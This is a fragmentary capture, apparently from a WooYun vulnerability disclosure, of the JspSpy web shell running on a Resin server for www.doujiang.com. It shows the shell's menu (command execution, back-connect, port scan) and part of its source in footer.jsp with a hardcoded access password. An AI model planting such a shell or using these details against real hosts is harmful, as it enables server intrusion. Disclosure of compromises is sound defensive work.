 www.doujiang.com/header.jsp
www.doujiang.com (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Downlo
Create / Edit File »
Current File (import new file name and new file)
/usr/local/resin-pro-3.0.21/webapps/ROOT/footer.jsp
File Content
* by n1nty
* CY . I Love You.
*/
private static final String PW = "th4e!8JHkm";
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
www.wooyun.org